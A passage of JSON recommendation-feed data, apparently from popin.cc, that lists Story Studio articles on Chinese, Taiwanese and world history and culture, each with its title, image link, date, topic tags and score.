...","score":22,"origin_url":"https://storystudio.tw/article/gushi/hk-vinyl-community"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fthe-meaning-of-the-temple-sign","title":"先別高興太早！廟裡問事求得籤中之首「頭籤」不一定是好籤？","image":"5fffba7bd0d53a8c976baf0550bc5d55.jpg","pubdate":"201902050000000000","category":"","safe_text":true,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/DSCN3431.jpg","author_name":"什麼是頭籤？什麼又是籤王？抽到籤一定都能好運嗎？","task":"storystudio_tw_task","topic":["fortune","lifestyle"],"score":13,"origin_url":"https://storystudio.tw/article/gushi/the-meaning-of-the-temple-sign"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fzhu-ziqing-and-his-father","title":"《背影》沒告訴你的事：朱自清與父親的八點檔家庭鬥爭","image":"841e6c172da704fe9baea6c9c49a56c9.jpg","pubdate":"202007280000000000","category":"故事","safe_text":false,"common_category":["social","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2020/07/zhu-ziqing-and-his-father-03.jpg","author_name":"文章之外，朱自清與父親的關係究竟怎樣呢？","task":"storystudio_tw_task","topic":["weightloss","parenting","relationship"],"score":10,"origin_url":"https://storystudio.tw/article/gushi/zhu-ziqing-and-his-father"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FDisney-in-Taiwan","title":"臺灣迪士尼的「緣起緣滅」：一則流傳已久的都市傳說，反映90年代眾人的夢想與限制","image":"cf8de0b418d2de4370f5aaaedb0ce634.jpg","pubdate":"202411150000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E8%87%BA%E7%81%A3%E8%BF%AA%E5%A3%AB%E5%B0%BC%E7%9A%84%E3%80%8C%E7%B7%A3%E8%B5%B7%E7%B7%A3%E6%BB%85%E3%80%8D%EF%BC%9A%E4%B8%80%E5%89%87%E6%B5%81%E5%82%B3%E5%B7%B2%E4%B9%85%E7%9A%84%E9%83%BD%E5%B8%82%E5%82%B3%E8%AA%AA%EF%BC%8C%E5%8F%8D%E6%98%A090%E5%B9%B4%E4%BB%A3%E7%9C%BE%E4%BA%BA%E7%9A%84%E5%A4%A2%E6%83%B3%E8%88%87%E9%99%90%E5%88%B6_01.jpg","author_name":"從前從前，臺灣即將有迪士尼樂園.......？相信不少人都曾聽過這則「傳說」，光是不用出國就可以去迪士尼玩，便足夠讓人振奮了，只是，這則謠言難道說真的只是謠言嗎 ...","task":"storystudio_tw_task","score":7,"origin_url":"https://storystudio.tw/article/gushi/Disney-in-Taiwan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Frosalind-elsie-franklin%2F","title":"奠定 DNA 結構的發現，卻因女性身份錯失諾貝爾獎的「黑暗女士」──羅莎琳．艾西．富蘭克林","image":"b0393bc7e1238aebffa53c961feb4589.jpg","pubdate":"202102190000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/wp-content/uploads/2021/02/Rosalind-Elsie-Franklin-1.jpg","task":"storystudio_tw_task","score":7,"origin_url":"https://storystudio.tw/article/gushi/rosalind-elsie-franklin/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchen-shou-niang","title":"【臺灣通史】生前遭家人聯手虐死，生後化作厲鬼大戰廣澤尊王？舊時性別枷鎖煉成臺灣最強女鬼陳守娘","image":"539cbdc37c7ad3cb49368311a0561120.jpg","pubdate":"202409150000000000","category":"故事","safe_text":false,"common_category":["lifestyle","social"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E7%94%9F%E5%89%8D%E9%81%AD%E5%A7%91%E5%A7%91%E8%88%87%E5%A9%86%E5%A9%86%E8%81%AF%E6%89%8B%E8%99%90%E6%AD%BB%EF%BC%8C%E7%94%9F%E5%BE%8C%E5%8C%96%E4%BD%9C%E5%8E%B2%E9%AC%BC%E5%A4%A7%E6%88%B0%E5%BB%A3%E6%BE%A4%E5%B0%8A%E7%8E%8B%EF%BC%9F%E6%B8%85%E4%BB%A3%E5%A5%B3%E6%80%A7%E7%9A%84%E6%80%A7%E5%88%A5%E6%9E%B7%E9%8E%96%EF%BC%8C%E7%85%89%E6%88%90%E8%87%BA%E7%81%A3%E6%9C%80%E5%BC%B7%E5%A5%B3%E9%AC%BC%E9%99%B3%E5%AE%88%E5%A8%98_01.jpeg","author_name":"清末有一位丈夫早逝的女性陳守娘，因拒絕改嫁而遭家人聯手凌虐致死，令人無奈的是當時官府亦無還其公道。後來，陳守娘埋葬之處不斷有靈異事件，難道是她的冤魂含恨作祟？","task":"storystudio_tw_task","score":7,"origin_url":"https://storystudio.tw/article/gushi/chen-shou-niang"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F1938-yellow-river-flood","title":"蔣介石花園口決堤的真相：淹死三名日軍，卻要八十九萬中國人陪葬","image":"bce00700331e871b77f0fed5a9752b6f.jpg","pubdate":"202005270000000000","category":"故事","safe_text":false,"common_category":["business","politics"],"image_url":"https://storystudio.tw/storage/upload/article/2020/05/1938-yellow-river-flood-1.jpg","author_name":"花園口決堤是抗戰初期的一件大事，國民政府和蔣介石卻多年對當年的真相祕祕而不宣。","task":"storystudio_tw_task","topic":["lifestyle","social"],"score":7,"origin_url":"https://storystudio.tw/article/gushi/1938-yellow-river-flood"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fda-chia-lin-chun","title":"【臺灣通史】清代最強「氣象武器」怎麼來？「貞節媽」林春祈雨靈驗的曲折人生","image":"2bfb04bde274e42ff6a5ee41d547d4bc.jpg","pubdate":"202409120000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E6%B8%85%E4%BB%A3%E6%9C%80%E5%BC%B7%E3%80%8C%E6%B0%A3%E8%B1%A1%E6%AD%A6%E5%99%A8%E3%80%8D%E6%80%8E%E9%BA%BC%E4%BE%86%EF%BC%9F%E3%80%8C%E8%B2%9E%E7%AF%80%E5%AA%BD%E3%80%8D%E6%9E%97%E6%98%A5%E7%A5%88%E9%9B%A8%E9%9D%88%E9%A9%97%E7%9A%84%E6%9B%B2%E6%8A%98%E4%BA%BA%E7%94%9F_02.jpg","author_name":"如今有利用人為方式改造氣象來作戰的「氣象武器」之說，但回到兩百年前的清代臺灣，還真的曾經有一位女性，被認為能夠呼風喚雨，靈驗到彷彿可操縱「氣象武器」—— 她叫 ...","task":"storystudio_tw_task","score":7,"origin_url":"https://storystudio.tw/article/gushi/da-chia-lin-chun"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fsugawara-no-michizane","title":"日本四大怨靈：天滿宮的學問之神「菅原道真」，與他化作落雷的冤與怨","image":"90be231edb8801e84fbd6e63a54d5039.jpg","pubdate":"202112260000000000","category":"","safe_text":false,"common_category":["lifestyle","politics"],"image_url":"https://storystudio.tw/storage/upload/ck_files/%E6%97%A5%E6%9C%AC%E5%9B%9B%E5%A4%A7%E6%80%A8%E9%9D%88%EF%BC%9A%E5%A4%A9%E6%BB%BF%E5%AE%AE%E7%9A%84%E5%AD%B8%E5%95%8F%E4%B9%8B%E7%A5%9E%EF%BC%8C%E3%80%8C%E8%8F%85%E5%8E%9F%E9%81%93%E7%9C%9F%E3%80%8D%E7%9A%84%E5%86%A4%E8%88%87%E6%80%A8-2.jpg","author_name":"日本人常會前往天滿宮參拜學問之神菅原道真，他是平安時代的詩人、學者與政治家。然而，出身清白的他除了是為人崇敬的神靈，竟也是日本四大怨靈之一⋯⋯","task":"storystudio_tw_task","topic":["lifestyle","trip"],"score":6,"origin_url":"https://storystudio.tw/article/gushi/sugawara-no-michizane"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fbella-gerant-alii","title":"一個「讓別人去打仗」自己專心結婚的家族──哈布斯堡王朝","image":"fbd224d091c817f40465cdc6f5e55088.jpg","pubdate":"202001100000000000","category":"","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%86%B0%E8%88%87%E7%81%AB%E4%B9%8B%E6%AD%8C.jpeg","author_name":"「婚姻不只是兩個人的結合，更是兩個家庭的結合。」這句話如果拿來解釋歐洲的皇家婚姻，還真是再貼切不過。","task":"storystudio_tw_task","topic":["lifestyle","parenting"],"score":5,"origin_url":"https://storystudio.tw/article/gushi/bella-gerant-alii"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fking-zhou-of-shang-if%2F","title":"商紂王真是暴虐無比的昏君嗎？","image":"b6bb25732b2170621b13f8b4eeb2d8fc.jpg","pubdate":"202011100000000000","category":"十一月關鍵字：歷史上的反派角色","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/wp-content/uploads/2020/11/08-商紂王.jpg","task":"storystudio_tw_task","score":5,"origin_url":"https://storystudio.tw/article/gushi/king-zhou-of-shang-if/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchang-shan","title":"不被允許的美麗──近百年前，臺灣都會女子身上的新時尚","image":"7703356281ffb6df7ee01b3c80451339.jpg","pubdate":"202002110000000000","category":"故事","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/article/2020/02/chang-shan-02.jpg","author_name":"各個女孩穿著長衫的理由皆不相同，有些女孩用長衫背後的政治意涵，表達自己的立場；也有女孩是單純喜愛那優美的線條，在戰爭時代努力用一匹布料活出自己的色彩。","task":"storystudio_tw_task","topic":["weightloss","lifestyle","lovemarriage"],"score":5,"origin_url":"https://storystudio.tw/article/gushi/chang-shan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fegyptian-pyramids","title":"不假外星人之手，埃及人蓋金字塔的方式超乎你的想像！破解埃及金字塔的建造之謎","image":"b3e9a1090e4b42a91477bba5612c4819.jpg","pubdate":"202108030000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2021/07/%E9%87%91%E5%AD%97%E5%A1%94-01-1024x681.jpg","author_name":"若先排除外星人建造金字塔的可能性，墓室壁畫也顯示沒有動物加入，剩下的就只有人力。然而，這些人又是誰呢？","task":"storystudio_tw_task","topic":["lifestyle","economy"],"score":5,"origin_url":"https://storystudio.tw/article/gushi/egyptian-pyramids"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ffall-of-the-ming-dynasty","title":"猶記當年亡國災：乾旱、飢荒、瘟疫……導致明朝傾覆的兩次大劫難","image":"c15fa88e1a8192d8b64f400aca82456d.jpg","pubdate":"202005190000000000","category":"","safe_text":false,"common_category":["economy","business"],"image_url":"https://storystudio.tw/storage/upload/article/2020/05/fall-of-the-ming-dynasty-1.jpg","author_name":"導致明朝滅亡的原因，包含了兩次環境上的重大低迷時期。","task":"storystudio_tw_task","topic":["lifestyle","relationship"],"score":4,"origin_url":"https://storystudio.tw/article/gushi/fall-of-the-ming-dynasty"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fakina-nakamori","title":"中森明菜：拒絕藝名的叛逆少女，唱出昭和最絢爛年代的陰鬱","image":"649c94c53fb0ed18bfbbbd2b04abed22.jpg","pubdate":"202510130000000000","category":"故事","safe_text":false,"common_category":["entertainment","fashion"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E4%B8%AD%E6%A3%AE%E6%98%8E%E8%8F%9C_02(1).jpg","author_name":"她以真名出道、拒絕被定義，是 80 年代偶像界中與眾不同的存在。中森明菜以獨特的低沉聲線和叛逆形象，在歌舞昇平的時代裡，唱出隱藏於純情繁華背後的陰暗與不安。從堅 ...","task":"storystudio_tw_task","score":4,"origin_url":"https://storystudio.tw/article/gushi/akina-nakamori"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E6%25A3%258B%25E7%259B%25A4%25E8%25A3%25A1%25E7%259A%2584%25E4%25B8%2596%25E7%2595%258C%25E8%25A7%2580%25EF%25BC%259A%25E8%25A5%25BF%25E6%25B4%258B%25E6%25A3%258B%25E5%258F%258D%25E6%2598%25A0%25E4%25BA%2586%25E4%25BB%2580%25E9%25BA%25BC%25E6%25A8%25A3%25E7%259A%2584%25E6%2580%259D%25E7%25B6%25AD%25E6%2596%25B9%25E5%25BC%258F","title":"棋盤裡的世界觀：西洋棋反映了什麼樣的思維方式？","image":"aacc9a658328683106e2bb3226bc9bfd.jpg","pubdate":"201606020000000000","category":"故事","safe_text":false,"common_category":["fashion","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2016/04/1200px-KnightsTemplarPlayingChess1283-1024x606.jpg","author_name":"不同於中國象棋，西洋棋的世界觀則反映了中世紀西方人的性格和戰爭模式。","task":"storystudio_tw_task","topic":["game","lifestyle"],"score":4,"origin_url":"https://storystudio.tw/article/gushi/%E6%A3%8B%E7%9B%A4%E8%A3%A1%E7%9A%84%E4%B8%96%E7%95%8C%E8%A7%80%EF%BC%9A%E8%A5%BF%E6%B4%8B%E6%A3%8B%E5%8F%8D%E6%98%A0%E4%BA%86%E4%BB%80%E9%BA%BC%E6%A8%A3%E7%9A%84%E6%80%9D%E7%B6%AD%E6%96%B9%E5%BC%8F"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E3%2580%2590%25E5%258F%25B0%25E8%25AA%259E%25E5%258E%259F%25E4%25BE%2586%25E6%2598%25AF%25E9%2580%2599%25E6%25A8%25A3%25E3%2580%2591%25E5%25B9%25B4%25E6%259C%25AB%25E4%25BE%2586%25E8%2587%25A8%25EF%25BC%258C%25E4%25BD%25A0%25E3%2580%258C%25E6%258C%25B2%25E8%258D%2589%25E3%2580%258D%25E4%25BA%2586%25E5%2597%258E%25EF%25BC%259F","title":"【台語原來是這樣】年末來臨，你「挲草」了嗎？","image":"0b5b39f04488584895ab2ced0dbb2c2a.jpg","pubdate":"201512090000000000","category":"故事","safe_text":false,"common_category":["lifestyle","economy"],"image_url":"https://storystudio.tw/storage/upload/article/2015/12/%E5%8F%B0%E8%AA%9E%E5%8E%9F%E4%BE%86%E6%98%AF%E9%80%99%E6%A8%A3%E6%90%93%E8%8D%89%E7%B2%89%E7%B4%85%E8%89%B2%E5%B0%8F%E5%B1%8B%E5%A4%A7%E9%83%8E%E9%A0%AD%E7%A6%BE%E6%97%A5%E9%A6%99%E5%8F%B0%E8%AA%9E%E5%BE%88%E5%BF%99pinkphangphangdalangphangphangtaiwan.jpg","author_name":"「挲草」可以說是台語用來形容忙碌的最高級。","task":"storystudio_tw_task","topic":["gourmet","lifestyle"],"score":4,"origin_url":"https://storystudio.tw/article/gushi/%E3%80%90%E5%8F%B0%E8%AA%9E%E5%8E%9F%E4%BE%86%E6%98%AF%E9%80%99%E6%A8%A3%E3%80%91%E5%B9%B4%E6%9C%AB%E4%BE%86%E8%87%A8%EF%BC%8C%E4%BD%A0%E3%80%8C%E6%8C%B2%E8%8D%89%E3%80%8D%E4%BA%86%E5%97%8E%EF%BC%9F"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhistory-of-blight-bulb","title":"點亮夜空的尋光之旅──燈泡如何照亮人類的歷史？","image":"21b1b2af3cb0744ff9068afbe6f59ab2.jpg","pubdate":"201802200000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/article/paris.jpg","author_name":"燈泡的誕生通常是人類現代化的指標，但燈泡又是如何誕生的呢？","task":"storystudio_tw_task","topic":["career","lifestyle"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/history-of-blight-bulb"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhypatia-in-the-school-of-athen","title":"拉斐爾筆下的神祕少女：名畫《雅典學院》中，那位回眸一望的清秀佳人是誰？","image":"d519a8b60731deeb687bfb5811b0dd96.jpg","pubdate":"202210280000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%A5%B9%E6%98%AF%E8%AA%B0%EF%BC%9F01.jpg","author_name":"《雅典學院》中有不少人物的身分至今還沒有定論，比如其中一位神秘人士有可能是西元四世紀末女哲人希帕提亞，她曾被基督徒摧毀⋯⋯","task":"storystudio_tw_task","topic":["lifestyle","animalpet"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/hypatia-in-the-school-of-athen"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fcamphor-industry-in-taiwan","title":"【臺灣通史】「樟腦之代價即人血」：曾經改變世界的臺灣樟腦，和流淌在山林間的血與淚","image":"d723aa3937b52eacef7fc1bfd3d757c2.jpg","pubdate":"202408310000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E3%80%8C%E6%A8%9F%E8%85%A6%E4%B9%8B%E4%BB%A3%E5%83%B9%E5%8D%B3%E4%BA%BA%E8%A1%80%E3%80%8D%EF%BC%9A%E6%9B%BE%E7%B6%93%E6%94%B9%E8%AE%8A%E4%B8%96%E7%95%8C%E7%9A%84%E8%87%BA%E7%81%A3%E6%A8%9F%E8%85%A6%EF%BC%8C%E5%92%8C%E9%82%A3%E4%BA%9B%E6%B5%81%E6%B7%8C%E5%9C%A8%E5%B1%B1%E6%9E%97%E9%96%93%E7%9A%84%E8%A1%80%E8%88%87%E6%B7%9A_01.jpg","author_name":"現代人對「樟腦」的印象，可能只是一顆在衣櫃或浴廁角落散發著奇特氣味、毫不起眼的白色球體，殊不知，這種提煉自天然樟樹的化學物質，用途足以改變人類的歷史演進，更讓臺 ...","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/camphor-industry-in-taiwan"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fbai-qi-the-mars-01","title":"【起翦頗牧】凡事太盡的戰國殺神──白起（上）","image":"c26f7405dee0e6fce4dd764f3bac337b.jpg","pubdate":"202004140000000000","category":"故事","safe_text":false,"common_category":["lifestyle","politics"],"image_url":"https://storystudio.tw/storage/upload/article/2020/04/bai-qi-the-mars-020103-1024x942.jpg","author_name":"翻閱史書，白起一生不敗，非但是秦國的王牌戰將，更是關東六國最恐怖的噩夢。但究竟是什麼原因，讓這位王牌殺神走上自殺的結局呢？","task":"storystudio_tw_task","topic":["game","lifestyle"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/bai-qi-the-mars-01"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E6%259E%2597%25E5%2589%2587%25E5%25BE%2590%25E6%2598%25AF%25E6%2580%258E%25E9%25BA%25BC%25E9%258A%25B7%25E6%25AF%2580%25E9%25B4%2589%25E7%2589%2587%25E7%259A%2584%25EF%25BC%259F%25E2%2594%2580%25E2%2594%2580%25E5%25BE%259E%25E5%25A4%25B1%25E6%2595%2597%25E4%25B8%25AD%25E5%25AD%25B8%25E7%25BF%2592%25E7%259A%2584%25E5%2585%25AD%2F","title":"林則徐是怎麼銷毀鴉片的？","image":"7184116d2b586372f08a089c5794077c.jpg","pubdate":"201605300000000000","category":"故事","safe_text":false,"common_category":["lovemarrige","economy"],"image_url":"https://storystudio.tw/storage/upload/article/2016/05/image3-1024x768.jpeg","author_name":"據說當年林則徐燒毀鴉片用的是鹽鹵和石灰。","task":"storystudio_tw_task","topic":["lifestyle","home"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/%E6%9E%97%E5%89%87%E5%BE%90%E6%98%AF%E6%80%8E%E9%BA%BC%E9%8A%B7%E6%AF%80%E9%B4%89%E7%89%87%E7%9A%84%EF%BC%9F%E2%94%80%E2%94%80%E5%BE%9E%E5%A4%B1%E6%95%97%E4%B8%AD%E5%AD%B8%E7%BF%92%E7%9A%84%E5%85%AD/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhistory-of-taiwan-coal-mine","title":"「無拚死全家，要拚死一個。」被遺忘的礦工們與臺灣曾經的煤礦榮景","image":"3f18d210224c4054123beabc6e5aebcd.jpg","pubdate":"202110240000000000","category":"","safe_text":false,"common_category":["lifestyle","social"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E3%80%8C%E7%84%A1%E6%8B%9A%E6%AD%BB%E5%85%A8%E5%AE%B6%EF%BC%8C%E8%A6%81%E6%8B%9A%E6%AD%BB%E4%B8%80%E5%80%8B%E3%80%82%E3%80%8D%E8%A2%AB%E9%81%BA%E5%BF%98%E7%9A%84%E7%A4%A6%E5%B7%A5%E5%80%91%E8%88%87%E8%87%BA%E7%81%A3%E6%9B%BE%E7%B6%93%E7%9A%84%E7%85%A4%E7%A4%A6%E6%A6%AE%E6%99%AF-01.jpg","author_name":"過去曾有段時間，臺灣苗栗以北的山區礦坑遍佈，支稱起龐大的煤礦產業以及無數的礦工，如今卻已找不著礦工們揮舞十字鎬的身影。要追溯這段歷史，我們要回到那場驚天動地的悲 ...","task":"storystudio_tw_task","topic":["surgery","lifestyle","relationship"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/history-of-taiwan-coal-mine"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhow-apprentice-of-apparel-built-att-4-fun","title":"曾顛沛到三天沒吃飯，成衣王國的年代，他如何從成衣廠學徒變成百貨董座──ATT 董事長戴春發","image":"99b91d6bf5e14b6591f6ce14e57ed7de.jpg","pubdate":"202101070000000000","category":"","safe_text":false,"common_category":["business","fashion"],"image_url":"https://storystudio.tw/storage/upload/article/2021/01/how-apprentice-of-apparel-built-att-4-fun-10-1024x683.jpg","author_name":"即使從現在看來，戴春發和他的 ATT 都是一個很奇特的存在。從八〇年代第一家 ATT 吸引力，到今天信義一級戰區的 ATT 4 Fun；從身無分文流落臺北街頭的 ...","task":"storystudio_tw_task","topic":["career","fashion"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/how-apprentice-of-apparel-built-att-4-fun"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhenry-viii-and-his-wives","title":"穿越時空最不能遇到的老公──英王亨利八世","image":"f26ff43310f99211513f0525dd5b7984.jpg","pubdate":"201912100000000000","category":"","safe_text":false,"common_category":["lovemarrige","social"],"image_url":"https://storystudio.tw/storage/upload/article/2019/12/henry-viii-and-his-wives-02-788x1024.jpg","author_name":"亨利八世和他的六個老婆，儼然是英格蘭宗教改革的開展與演進史。","task":"storystudio_tw_task","topic":["lifestyle","relationship"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/henry-viii-and-his-wives"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fstory-of-kuskus-shrine","title":"國境之南：排灣族和高士神社的百年哀愁","image":"73156a57d7e0b295e7f0fe72e5f14944.jpg","pubdate":"202403040000000000","category":"故事","safe_text":false,"common_category":["politics","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E9%AB%98%E5%A3%AB%E7%A5%9E%E7%A4%BE01.jpeg","author_name":"從美軍陸戰隊入侵、與日軍的戰爭、再到二戰戰爭宣傳與徵兵，排灣族百年來的歷史，同時也是臺灣近代史的縮影。","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/story-of-kuskus-shrine"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fs_for_supplement%2Fthe-magical-2-togetherness-the-story-of-sherlock-holmes-and-john-watson","title":"為何每個年代的福爾摩斯，都離不開華生？從笨助手到地下戀人，偵探拍檔的三個秘密關係","image":"0cf8b1efcf29e17fb86e081572f46647.jpg","pubdate":"202202220000000000","category":"副刊","safe_text":true,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E7%82%BA%E4%BD%95%E6%AF%8F%E5%80%8B%E5%B9%B4%E4%BB%A3%E7%9A%84%E7%A6%8F%E7%88%BE%E6%91%A9%E6%96%AF%EF%BC%8C%E9%83%BD%E9%9B%A2%E4%B8%8D%E9%96%8B%E8%8F%AF%E7%94%9F%EF%BC%9F%E5%BE%9E%E7%AC%A8%E5%8A%A9%E6%89%8B%E5%88%B0%E5%9C%B0%E4%B8%8B%E6%88%80%E4%BA%BA%EF%BC%8C%E9%80%99%E5%B0%8D%E6%8B%8D%E6%AA%94%E7%9A%84%E4%B8%89%E5%80%8B%E7%A7%98%E5%AF%86%E9%97%9C%E4%BF%82-4.jpg","author_name":"從原著小說到各種影視改編，福爾摩斯與華生的「沒有你就不行」關係演變史，其實才是真正未能解開、尚處於現在進行式的「最後一案」？","task":"storystudio_tw_task","topic":["fashion","lovemarriage"],"score":3,"origin_url":"https://storystudio.tw/article/s_for_supplement/the-magical-2-togetherness-the-story-of-sherlock-holmes-and-john-watson"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fs_for_supplement%2Fhow-carbon-capture-and-storage-works","title":"如何把二氧化碳「抓」起來？對抗氣候變遷的祕密武器","image":"b6f04385c648959ff3edd62e760c8984.jpg","pubdate":"202312290000000000","category":"副刊","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%A6%82%E4%BD%95%E6%8A%8A%E4%BA%8C%E6%B0%A7%E5%8C%96%E7%A2%B3%E3%80%8C%E6%8A%93%E3%80%8D%E8%B5%B7%E4%BE%86%EF%BC%9F%E5%B0%8D%E6%8A%97%E6%B0%A3%E5%80%99%E8%AE%8A%E9%81%B7%E7%9A%84%E7%A5%95%E5%AF%86%E6%AD%A6%E5%99%A8_01.jpg","author_name":"如果要降低碳排放量，除了節能減碳，我們還可以將二氧化碳直接抓起來？這項看似不可思議的技術，其實目前已在發展實施中。","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/s_for_supplement/how-carbon-capture-and-storage-works"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fauthenticity-of-Chen-Shih-Mei","title":"北宋第一渣男陳世美——風流駙馬與「鍘美案」的虛虛實實","image":"9b6783ea7629c37e909c19ce9df1f8dc.jpg","pubdate":"202405150000000000","category":"故事","safe_text":false,"common_category":["entertainment","fashion"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E3%80%8A%E7%A7%A6%E9%A6%99%E8%93%AE%E3%80%8B%E6%A5%8A%E7%87%95%E6%AF%85%E9%A3%BE%E5%8C%85%E6%8B%AF-03.jpg","author_name":"作為京劇經典戲目的《鍘美案》，劇中的想像成分，恐怕比史實還多一些——考上狀元還要拋家棄子娶公主，不只是難上加難，就連駙馬也不是每個人都願意承擔的。","task":"storystudio_tw_task","score":3,"origin_url":"https://storystudio.tw/article/gushi/authenticity-of-Chen-Shih-Mei"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ffan-tien-shih-hsiung","title":"【名單之後】戰爭．繪畫．理念──飯田實雄與「聖戰美術」","image":"591c101e36721c3db932b0e83b4ca347.jpg","pubdate":"201911020000000000","category":"故事","safe_text":true,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/article/2019/11/fan-tien-shih-hsiung-01.jpg","author_name":"飯田實雄的繪畫與論述，體現了美術與戰爭如何緊密扣合，也為日治末期的時代氛圍留下一種特別的紀錄。","task":"storystudio_tw_task","topic":["politics","education"],"score":3,"origin_url":"https://storystudio.tw/article/gushi/fan-tien-shih-hsiung"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Falbinism-singing-their-life-stories","title":"從沒開口唱過歌的白化症者，用一張音樂專輯唱出自己的生命故事──《白色非洲力量》","image":"0c76411e8e736a51e362e485eb2194b8.jpg","pubdate":"202202030000000000","category":"","safe_text":false,"common_category":["lifestyle","business"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E5%BE%9E%E6%B2%92%E9%96%8B%E5%8F%A3%E5%94%B1%E9%81%8E%E6%AD%8C%E7%9A%84%E7%99%BD%E5%8C%96%E7%97%87%E8%80%85%EF%BC%8C%E7%94%A8%E4%B8%80%E5%BC%B5%E9%9F%B3%E6%A8%82%E5%B0%88%E8%BC%AF%E5%94%B1%E5%87%BA%E8%87%AA%E5%B7%B1%E7%9A%84%E7%94%9F%E5%91%BD%E6%95%85%E4%BA%8B%E2%94%80%E2%94%80%E3%80%